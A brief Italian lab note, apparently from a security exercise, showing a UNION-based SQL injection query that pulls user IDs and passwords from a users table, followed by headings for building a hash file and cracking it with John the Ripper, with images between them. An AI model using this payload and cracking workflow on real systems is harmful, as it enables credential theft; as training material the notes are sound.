SQL Injection   
tramite query:  
1' UNION SELECT user id, password FROM users #



Creazione file hash



Cracking con john the ripper

